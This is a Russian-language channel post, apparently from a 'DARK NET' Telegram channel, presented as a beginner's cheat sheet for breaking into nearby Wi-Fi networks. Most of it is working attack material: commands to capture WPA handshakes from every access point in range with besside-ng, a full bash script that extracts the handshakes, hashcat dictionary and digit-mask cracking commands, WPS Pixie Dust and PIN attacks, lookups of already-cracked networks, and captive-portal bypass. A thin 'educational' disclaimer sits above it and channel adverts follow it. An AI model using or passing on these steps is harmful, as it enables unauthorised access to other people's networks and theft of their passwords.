Актуальный способ взлома Wi-Fi на 2021 год

DARK NET

ФАРМИМ ХАЛЯВУ - Канал с разной халявой в интернете

ПОЛЕТЕЛИ

Данная статья носит образовательный характер, мы ни к чему не призываем и не обязываем. Информация представлена исключительно в ознакомительных целях.

Данная статья больше будет шпаргалкой для новичков, поскольку большинство методов довольно простые и практически все являются быстрыми.

То есть, с одной стороны, в этой статье не будет никаких новых методов, которые раньше бы не рассматривались, но, с другой, здесь будет что-то вроде стратегии, когда сочетая наименее затратные по времени и самые эффективные способы, можно быстро добиться успеха в получении Интернет-доступа в новом месте.

Вот пример собранных паролей:

Строки, которые начинаются на [+], добыты с помощью OneShot, строки, которые начинаются на {"result":true,"data":{ добыты с помощью 3WiFi. 3BB-KANCHANANAT подобраны брутфорсом.

Большая часть паролей собрана минут за 20-30

Что нужно для взлома Wi-Fi

- Нужно достаточное количество беспроводных сетей. Если вы живёте на краю села и у вас в пределах досягаемости одна Wi-Fi сеть, которую то видно, то невидно, что шансов не особо много. Чем больше сетей в округе, тем лучше.

- Нет каких-то особых требований к железу, причём для некоторых атак подойдут даже Wi-Fi адаптеры, которые не поддерживают режим монитора. Тем не менее, рекомендуется использовать адаптеры с внешней антенной, причём если антенна съёмная, то лучше купить ещё одну побольше.

Необходимые команды

Чтобы посмотреть имена беспроводных интерфейсов и их текущий режим:

iw dev

Для перевода Wi-Fi карты в режим монитора:

sudo ip link set <ИНТЕРФЕЙС> down sudo iw <ИНТЕРФЕЙС> set monitor control sudo ip link set <ИНТЕРФЕЙС> up

Если для атаки не нужно Интернет-подключение (а для некоторых оно нужно), то лучше остановить процессы, которые могут помешать (при выполнении первой команды пропадёт Интернет-подключение):

sudo systemctl stop NetworkManager sudo airmon-ng check kill

Возврат в управляемый режим:

sudo ip link set <ИНТЕРФЕЙС> down sudo iw <ИНТЕРФЕЙС> set type managed sudo ip link set <ИНТЕРФЕЙС> up

Или просто отключите и подключите Wi-Fi адаптер — по умолчанию он включается всегда в управляемом режиме. Если вы остановили NetworkManager, то для его запуска выполните:

sudo systemctl start NetworkManager

Возврат в управляемый режим:

sudo ip link set <ИНТЕРФЕЙС> down sudo iw <ИНТЕРФЕЙС> set type managed sudo ip link set <ИНТЕРФЕЙС> up

Или просто отключите и подключите Wi-Fi адаптер — по умолчанию он включается всегда в управляемом режиме.

Если вы остановили NetworkManager, то для его запуска выполните:

sudo systemctl start NetworkManager

Поиск уже взломанных беспроводных точек доступа

Это самый простой метод, он не требует беспроводного режима, но требует Интернет-подключения. После окончания сканирования, когда происходит проверка увиденных ТД по базе данных, Wi-Fi адаптер (выполнявший сканирование) уже не используется. То есть пока проходит проверка, можно перейти к следующей атаке. Если у вас есть другой, не гостевой аккаунт 3WiFi, то в самом скрипте замените API и уберите строку

sleep 15;

В этом случае скрипт не будет делать пауз между проверками.

В Windows для просмотра BSSID вы можете использовать программу Router Scan by Stas'M, а затем искать по 3WiFi.

Pixie Dust без режима монитора

Эта программа может получать пароли только от ТД с включённым WPS, зато не нужен режим монитора. При атаке Pixie Dust пароль можно получить в считанные секунды. Для Windows аналогом является Router Scan by Stas'M

Быстрый брут-форс пароля

К сожалению, точек доступа с включённым WPS не особо много. Тем не менее мы ещё вернёмся к ним. Сейчас мы рассмотрим классический вариант захвата рукопожатия и взлома пароля. Его быстрота заключается в следующем:

- выполняется автоматический захват рукопожатий для всех Точек Доступа в пределах досягаемости

- запускается два вида брут-форса с Hashcat: по словарю и по маске в восемь цифр. Опыт показывает, довольно много ТД поддаются. У этого способа тоже хорошее соотношение затрат времени к получаемому результату

Переводим беспроводной интерфейс в режим монитора.

Запускаем команду для сбора рукопожатий:

sudo besside-ng ИНТЕРФЕЙС -W

Все рукопожатия будут сохранены в файл wpa.cap.

Если вы собираетесь взламывать их все, то можно все разом конвертировать в формат hashcat с помощью cap2hccapx:

cap2hccapx wpa.cap output.hccapx

Если вам нужны только хеш определённой Точки Доступа, то в качестве фильтра используйте имя сети (ESSID). К примеру, нас интересует только рукопожатие Wi-Fi сети netis56 и мы хотим сохранить его в файл netis56.hccapx. Для этого выполним команду:

cap2hccapx wpa.cap netis56.hccapx netis56

Если хотите файл wpa.cap разбить на отдельные рукопожатия, то используйте handshakes_extractor.sh, а затем также конвертируйте их программой cap2hccapx.

handshakes_extractor.sh

#!/bin/bash

# Автор: MiAl

AIRCRACK_TIMEOUT=2 # Сколько времени дано программе aircrack-ng для считывания файла. Время указывается в секундах

# если у вас очень большой файл или очень медленная система, то увеличьте это значение

DIR=`date +"%Y-%m-%d-%H%M%S"`

ISDIRCREATED=0

if [[ "$1" && -f "$1" ]]; then

FILE="$1"

else

echo 'Укажите .(p)cap файл, из которого нужно извлечь рукопожатия.';

echo 'Пример запуска:';

echo -e "\tbash handshakes_extractor.sh wpa.cap";

exit 1

fi

while read -r "line" ; do

if [ "$(echo "$line" | grep 'WPA' | grep -E -v '(0 handshake)' | grep -E 'WPA \(' | awk -F ' ' '{print $3}')" ]; then

if [ $ISDIRCREATED -eq 0 ]; then

mkdir ./$DIR || (echo "Невозможно создать каталог для сохранения рукопожатий. Выход." && exit 1)

ISDIRCREATED=1

fi

ESSID="$(echo "$line" | grep 'WPA' | grep -E -v '(0 handshake)' | grep -E 'WPA \(' | awk -F ' ' '{print $3}')"

BSSID="$(echo "$line" | grep 'WPA' | grep -E -v '(0 handshake)' | grep -E 'WPA \(' | awk -F ' ' '{print $2}')"

echo -e "\033[0;32mНайдено рукопожатие для сети $ESSID ($BSSID). Сохранено в файл $DIR/\033[1m$ESSID.pcap\e[0m"

tshark -r $FILE -R "(wlan.fc.type_subtype == 0x08 || wlan.fc.type_subtype == 0x05 || eapol) && wlan.addr == $BSSID" -2 2>/dev/null

tshark -r $FILE -R "(wlan.fc.type_subtype == 0x08 || wlan.fc.type_subtype == 0x05 || eapol) && wlan.addr == $BSSID" -2 -w ./$DIR/"$ESSID.pcap" -F pcap 2>/dev/null

fi

done < <(timeout $AIRCRACK_TIMEOUT aircrack-ng $FILE)

Пример запуска:

bash handshakes_extractor.sh wpa.cap

Для атаки по словарю, был использован словарь rockyou, очищенный вариант можно скачать по этой ссылке.

Пример удачного взлома по словарю (время взлома 9 секунд):

Команда для запуска:

hashcat --force --hwmon-temp-abort=100 -m 2500 -D 1,2 -a 0 'ХЕШ.hccapx' /ПУТЬ/ДО/rockyou_cleaned.txt

В этой команде обязательные опции:

- 'ХЕШ.hccapx' — ваш файл hccapx с одним или более хешей

- /ПУТЬ/ДО/rockyou_cleaned.txt — путь до словаря

- -m 2500 — указан тип взламываемого хеша

Необязательные опции:

- -a 0 — тип атаки: атака по словарю. Можно пропустить, т. к. подразумевается по умолчанию

- -D 1,2 — означает использовать и центральный процессор и видеокарту для взлома пароля. Если не указать, скорее всего будет выбрана только видеокарта

- --force — означает игнорировать предупреждения. У меня без этой опции не задействуется центральный процессор для взлома паролей. Будьте осторожны с этой опцией

- --hwmon-temp-abort=100 — это максимальная температура, при которой брут-форс будет принудительно прерван. Используйте исключительно на свой страх и риск!!!

Для запуска атаки по маске:

hashcat --force --hwmon-temp-abort=100 -m 2500 -D 1,2 -a 3 'ХЕШ.hccapx' ?d?d?d?d?d?d?d?d

Из нового в этой команде:

- ?d?d?d?d?d?d?d?d — маска, означает восемь цифр, на моём железе перебирается примерно минут за 20. Для создания маски в больше количество цифр, добавляйте ?d.

- -a 3 — означает атаку по маске.

Кроме паролей в 8 цифр, также распространены пароли в 9-11 цифр (последние чаще всего являются номерами телефонов, поэтому можно указывать маску как 89?d?d?d?d?d?d?d?d?d), но каждая дополнительная цифра увеличивает время перебора в 10 раз.



Взлом WPS по наиболее вероятным пинам

Кроме уже рассмотренной атаке Pixie Dust, есть ещё одна очень интересная атака на Точки Доступа с включённым WPS. Дело в том, что для некоторых моделей роутеров пины генерируются по определённым алгоритмам, например, исходя из MAC адреса роутера или его серийного номера. Зная эти данные можно сгенерировать один или несколько пинов, которые с высокой долей вероятности подойдут для беспроводной Точки доступа.

Такая атака реализована в WiFi-autopwner — в этом скрипте требуется Интернет-подключение для запроса ПИНов онлайн, но зато реализован фикс для адаптеров на чипсете Ralink (таких большинство).

Пример очень быстро взломанных Wi-Fi сетей этим методом:

Ещё аналогичная атака реализована в airgeddon. Но в этой программе WPS атаки не работают с адаптерами на чипсетах Ralink. В этой программе нужно использовать, например, Alfa AWUS036NHA (чипсет Atheros). Лучше всего с антенной Alfa ARS-N19.

Открытые сети. Обход перехватывающих порталов

Нормальные открытые сети мне не встречались уже очень давно. Но перехватывающих порталов хватает.

Многие из них можно обойти с помощью программы hack-captive-portals.

Беспроводные адаптеры для взлома Wi-Fi

Хорошим вариантом для начинающих является Alfa AWUS036NHA с антенной Alfa ARS-N19. Это в целом очень хороший Wi-Fi адаптер для взлома беспроводных сетей, в том числе для атаки на WPS. Минус этой карты в том, что она довольно старенькая и не поддерживает современные протоколы.

Для поддержки современных протоколов можно выбрать Alfa с внешними антеннами из этого списка.

Наши проекты

📖 DARK NET | Обучение - канал, с помощью которого ты наконец-то начнёшь зарабатывать хорошие деньги

💲 Фармим Бабло - канал c интересными схемами по заработку, различными раздачами, криптой и т.д

🦋 Фармим Халяву - канал со скидками, акциями, промокодами и прочей халявой на просторах интернета